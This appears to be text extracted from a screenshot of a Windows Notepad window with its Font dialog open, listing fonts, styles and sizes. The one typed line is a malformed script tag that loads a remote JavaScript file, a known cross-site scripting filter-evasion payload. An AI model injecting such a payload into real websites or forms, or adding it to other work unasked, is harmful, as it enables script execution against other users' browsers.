 *Untitled - Notepad
File Edit Format View Help
<SCRIPT SRC=http://ha.ckers.org/xss.js?< B >
Font
Font: Font style: Size:
Cambria Math Bold 26
Bahnschrift
Calibri
Cambria
Cambria Math
Candara
Comic Sans MS
Regular
Oblique
Bold
Bold Oblique
22
24
26
28
36
48
72
Sample
AaBbYyZz
Script:
Western